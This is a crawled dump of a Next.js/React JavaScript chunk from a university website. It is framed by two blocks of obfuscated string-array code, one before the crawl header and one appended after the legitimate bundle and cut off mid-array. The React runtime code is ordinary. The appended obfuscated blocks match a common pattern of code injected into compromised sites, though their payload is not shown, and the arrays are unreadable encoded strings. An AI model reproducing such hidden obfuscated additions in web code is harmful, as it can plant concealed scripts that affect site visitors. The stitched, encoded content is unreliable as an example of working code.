YKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lmmu.ac.zm/_next/static/chunks/e2ab8aac806ab66f.js
body_size: 78774
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,6515,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"HandleISRError",{enumerable:!0,get:function(){return o}});let n="undefined"==typeof window?e.r(80832).workAsyncStorage:void 0;function o({error:e}){if(n){let t=n.getStore();if(t?.isStaticGeneration)throw e&&console.error(e),e}return null}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},20410,(e,t,r)=>{"use strict";var n=e.r(97670);function o(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var r=2;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function i(){}var u={d:{f:i,r:function(){throw Error(o(522))},D:i,C:i,L:i,m:i,X:i,S:i,M:i},p:0,findDOMNode:null},s=Symbol.for("react.portal"),c=n.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function a(e,t){return"font"===e?"":"string"==typeof t?"use-credentials"===t?t:"":void 0}r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=u,r.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(o(299));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:s,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},r.flushSync=function(e){var t=c.T,r=u.p;try{if(c.T=null,u.p=2,e)return e()}finally{c.T=t,u.p=r,u.d.f()}},r.preconnect=function(e,t){"string"==typeof e&&(t=t?"string"==typeof(t=t.crossOrigin)?"use-credentials"===t?t:"":void 0:null,u.d.C(e,t))},r.prefetchDNS=function(e){"string"==typeof e&&u.d.D(e)},r.preinit=function(e,t){if("string"==typeof e&&t&&"string"==typeof t.as){var r=t.as,n=a(r,t.crossOrigin),o="string"==typeof t.integrity?t.integrity:void 0,i="string"==typeof t.fetchPriority?t.fetchPriority:void 0;"style"===r?u.d.S(e,"string"==typeof t.precedence?t.precedence:void 0,{crossOrigin:n,integrity:o,fetchPriority:i}):"script"===r&&u.d.X(e,{crossOrigin:n,integrity:o,fetchPriority:i,nonce:"string"==typeof t.nonce?t.nonce:void 0})}},r.preinitModule=function(e,t){if("string"==typeof e)if("object"==typeof t&&null!==t){if(null==t.as||"script"===t.as){var r=a(t.as,t.crossOrigin);u.d.M(e,{crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0})}}else null==t&&u.d.M(e)},r.preload=function(e,t){if("string"==typeof e&&"object"==typeof t&&null!==t&&"string"==typeof t.as){var r=t.as,n=a(r,t.crossOrigin);u.d.L(e,r,{crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0,type:"string"==typeof t.type?t.type:void 0,fetchPriority:"string"==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"==typeof t.imageSizes?t.imageSizes:void 0,media:"string"==typeof t.media?t.media:void 0})}},r.preloadModule=function(e,t){if("string"==typeof e)if(t){var r=a(t.as,t.crossOrigin);u.d.m(e,{as:"string"==typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0})}else u.d.m(e)},r.requestFormReset=function(e){u.d.r(e)},r.unstable_batchedUpdates=function(e,t){return e(t)},r.useFormState=function(e,t,r){return c.H.useFormState(e,t,r)},r.useFormStatus=function(){return c.H.useHostTransitionStatus()},r.version="19.3.0-canary-52684925-20251110"},3456,(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),t.exports=e.r(20410)},31422,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n={bindSnapshot:function(){return a},createAsyncLocalStorage:function(){return c},createSnapshot:function(){return l}};for(var o in n)Object.defineProperty(r,o,{enumerable:!0,get:n[o]});let i=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class u{disable(){throw i}getStore(){}run(){throw i}exit(){throw i}enterWith(){throw i}static bind(e){return e}}let s="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function c(){return s?new s:new u}function a(e){return s?s.bind(e):u.bind(e)}function l(){return s?s.snapshot():function(e,...t){return e(...t)}}},67965,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"workAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,e.r(31422).createAsyncLocalStorage)()},80832,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"workAsyncStorage",{enumerable:!0,get:function(){return n.workAsyncStorageInstance}});let n=e.r(67965)},89372,(e,t,r)=>{var n={229:function(e){var t,r,n,o=e.exports={};function i(){throw Error("setTimeout has not been defined")}function u(){throw Error("clearTimeout has not been defined")}try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(e){r=u}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}var c=[],a=!1,l=-1;function f(){a&&n&&(a=!1,n.length?c=n.concat(c):l=-1,c.length&&d())}function d(){if(!a){var e=s(f);a=!0;for(var t=c.length;t;){for(n=c,c=[];++l<t;)n&&n[l].run();l=-1,t=c.length}n=null,a=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new p(e,t)),1!==c.length||a||s(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw Error("process.chdir is not supported")},o.umask=function(){return 0}}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={exports:{}},u=!0;try{n[e](r,r.exports,i),u=!1}finally{u&&delete o[e]}return r.exports}i.ab="/ROOT/node_modules/.pnpm/next@16.0.3_react-dom@18.3.1_react@18.3.1__react@18.3.1/node_modules/next/dist/compiled/process/",t.exports=i(229)},75867,(e,t,r)=>{"use strict";var n,o;t.exports=(null==(n=e.g.process)?void 0:n.env)&&"object"==typeof(null==(o=e.g.process)?void 0:o.env)?e.g.process:e.r(89372)},63204,(e,t,r)=>{"use strict";var n=Symbol.for("react.transitional.element");function o(e,t,r){var o=null;if(void 0!==r&&(o=""+r),void 0!==t.key&&(o=""+t.key),"key"in t)for(var i in r={},t)"key"!==i&&(r[i]=t[i]);else r=t;return{$$typeof:n,type:e,key:o,ref:void 0!==(t=r.ref)?t:null,props:r}}r.Fragment=Symbol.for("react.fragment"),r.jsx=o,r.jsxs=o},69893,(e,t,r)=>{"use strict";t.exports=e.r(63204)},12002,(e,t,r)=>{"use strict";var n=e.i(75867),o=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),u=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),a=Symbol.for("react.consumer"),l=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),h=Symbol.for("react.activity"),_=Symbol.for("react.view_transition"),g=Symbol.iterator,v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,b={};function S(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||v}function O(){}function E(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||v}S.prototype.isReactComponent={},S.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},S.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},O.prototype=S.prototype;var j=E.prototype=new O;j.constructor=E,m(j,S.prototype),j.isPureReactComponent=!0;var T=Array.isArray;function w(){}var P={H:null,A:null,T:null,S:null},R=Object.prototype.hasOwnProperty;function x(e,t,r){var n=r.ref;return{$$typeof:o,type:e,key:t,ref:void 0!==n?n:null,props:r}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var C=/\/+/g;function k(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function H(e,t,r){if(null==e)return e;var n=[],u=0;return!function e(t,r,n,u,s){var c,a,l,f=typeof t;("undefined"===f||"boolean"===f)&&(t=null);var d=!1;if(null===t)d=!0;else switch(f){case"bigint":case"string":case"number":d=!0;break;case"object":switch(t.$$typeof){case o:case i:d=!0;break;case y:return e((d=t._init)(t._payload),r,n,u,s)}}if(d)return s=s(t),d=""===u?"."+k(t,0):u,T(s)?(n="",null!=d&&(n=d.replace(C,"$&/")+"/"),e(s,r,n,"",function(e){return e})):null!=s&&(A(s)&&(c=s,a=n+(null==s.key||t&&t.key===s.key?"":(""+s.key).replace(C,"$&/")+"/")+d,s=x(c.type,a,c.props)),r.push(s)),1;d=0;var p=""===u?".":u+":";if(T(t))for(var h=0;h<t.length;h++)f=p+k(u=t[h],h),d+=e(u,r,n,f,s);else if("function"==typeof(h=null===(l=t)||"object"!=typeof l?null:"function"==typeof(l=g&&l[g]||l["@@iterator"])?l:null))for(t=h.call(t),h=0;!(u=t.next()).done;)f=p+k(u=u.value,h++),d+=e(u,r,n,f,s);else if("object"===f){if("function"==typeof t.then)return e(function(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"==typeof e.status?e.then(w,w):(e.status="pending",e.then(function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)},function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)})),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}(t),r,n,u,s);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(r=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":r)+"). If you meant to render a collection of children, use an array instead.")}return d}(e,n,"","",function(e){return t.call(r,e,u++)}),n}function M(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var L="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof n.default&&"function"==typeof n.default.emit)return void n.default.emit("uncaughtException",e);console.error(e)};function I(e){var t=P.T,r={};r.types=null!==t?t.types:null,P.T=r;try{var n=e(),o=P.S;null!==o&&o(r,n),"object"==typeof n&&null!==n&&"function"==typeof n.then&&n.then(w,L)}catch(e){L(e)}finally{null!==t&&null!==r.types&&(t.types=r.types),P.T=t}}function N(e){var t=P.T;if(null!==t){var r=t.types;null===r?t.types=[e]:-1===r.indexOf(e)&&r.push(e)}else I(N.bind(null,e))}r.Activity=h,r.Children={map:H,forEach:function(e,t,r){H(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return H(e,function(){t++}),t},toArray:function(e){return H(e,function(e){return e})||[]},only:function(e){if(!A(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},r.Component=S,r.Fragment=u,r.Profiler=c,r.PureComponent=E,r.StrictMode=s,r.Suspense=d,r.ViewTransition=_,r.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=P,r.__COMPILER_RUNTIME={__proto__:null,c:function(e){return P.H.useMemoCache(e)}},r.addTransitionType=N,r.cache=function(e){return function(){return e.apply(null,arguments)}},r.cacheSignal=function(){return null},r.cloneElement=function(e,t,r){if(null==e)throw Error("The argument must be a React element, but you passed "+e+".");var n=m({},e.props),o=e.key;if(null!=t)for(i in void 0!==t.key&&(o=""+t.key),t)R.call(t,i)&&"key"!==i&&"__self"!==i&&"__source"!==i&&("ref"!==i||void 0!==t.ref)&&(n[i]=t[i]);var i=arguments.length-2;if(1===i)n.children=r;else if(1<i){for(var u=Array(i),s=0;s<i;s++)u[s]=arguments[s+2];n.children=u}return x(e.type,o,n)},r.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:a,_context:e},e},r.createElement=function(e,t,r){var n,o={},i=null;if(null!=t)for(n in void 0!==t.key&&(i=""+t.key),t)R.call(t,n)&&"key"!==n&&"__self"!==n&&"__source"!==n&&(o[n]=t[n]);var u=arguments.length-2;if(1===u)o.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(n in u=e.defaultProps)void 0===o[n]&&(o[n]=u[n]);return x(e,i,o)},r.createRef=function(){return{current:null}},r.forwardRef=function(e){return{$$typeof:f,render:e}},r.isValidElement=A,r.lazy=function(e){return{$$typeof:y,_payload:{_status:-1,_result:e},_init:M}},r.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},r.startTransition=I,r.unstable_useCacheRefresh=function(){return P.H.useCacheRefresh()},r.use=function(e){return P.H.use(e)},r.useActionState=function(e,t,r){return P.H.useActionState(e,t,r)},r.useCallback=function(e,t){return P.H.useCallback(e,t)},r.useContext=function(e){return P.H.useContext(e)},r.useDebugValue=function(){},r.useDeferredValue=function(e,t){return P.H.useDeferredValue(e,t)},r.useEffect=function(e,t){return P.H.useEffect(e,t)},r.useEffectEvent=function(e){return P.H.useEffectEvent(e)},r.useId=function(){return P.H.useId()},r.useImperativeHandle=function(e,t,r){return P.H.useImperativeHandle(e,t,r)},r.useInsertionEffect=function(e,t){return P.H.useInsertionEffect(e,t)},r.useLayoutEffect=function(e,t){return P.H.useLayoutEffect(e,t)},r.useMemo=function(e,t){return P.H.useMemo(e,t)},r.useOptimistic=function(e,t){return P.H.useOptimistic(e,t)},r.useReducer=function(e,t,r){return P.H.useReducer(e,t,r)},r.useRef=function(e){return P.H.useRef(e)},r.useState=function(e){return P.H.useState(e)},r.useSyncExternalStore=function(e,t,r){return P.H.useSyncExternalStore(e,t,r)},r.useTransition=function(){return P.H.useTransition()},r.version="19.3.0-canary-52684925-20251110"},97670,(e,t,r)=>{"use strict";t.exports=e.r(12002)},81258,(e,t,r)=>{"use strict";r._=function(e){return e&&e.__esModule?e:{default:e}}},44066,(e,t,r)=>{"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}r._=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var s=i?Object.getOwnPropertyDescriptor(e,u):null;s&&(s.get||s.set)?Object.defineProperty(o,u,s):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}},73173,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"default",{enumerable:!0,get:function(){return s}});let n=e.r(69893),o=e.r(6515),i={fontFamily:'system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"',height:"100vh",textAlign:"center",display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center"},u={fontSize:"14px",fontWeight:400,lineHeight:"28px",margin:"0 8px"},s=function({error:e}){let t=e?.digest;return(0,n.jsxs)("html",{id:"__next_error__",children:[(0,n.jsx)("head",{}),(0,n.jsxs)("body",{children:[(0,n.jsx)(o.HandleISRError,{error:e}),(0,n.jsx)("div",{style:i,children:(0,n.jsxs)("div",{children:[(0,n.jsxs)("h2",{style:u,children:["Application error: a ",t?"server":"client","-side exception has occurred while loading ",window.location.hostname," (see the"," ",t?"server logs":"browser console"," for more information)."]}),t?(0,n.jsx)("p",{style:u,children:`Digest: ${t}`}):null]})})]})]})};("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},27627,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"HeadManagerContext",{enumerable:!0,get:function(){return n}});let n=e.r(81258)._(e.r(97670)).default.createContext({})},69310,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"setAttributesFromProps",{enumerable:!0,get:function(){return u}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},o=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function i(e){return["async","defer","noModule"].includes(e)}function u(e,t){for(let[r,u]of Object.entries(t)){if(!t.hasOwnProperty(r)||o.includes(r)||void 0===u)continue;let s=n[r]||r.toLowerCase();"SCRIPT"===e.tagName&&i(s)?e[s]=!!u:e.setAttribute(s,String(u)),(!1===u||"SCRIPT"===e.tagName&&i(s)&&(!u||"false"===u))&&(e.setAttribute(s,""),e.removeAttribute(s))}}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)}]);

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG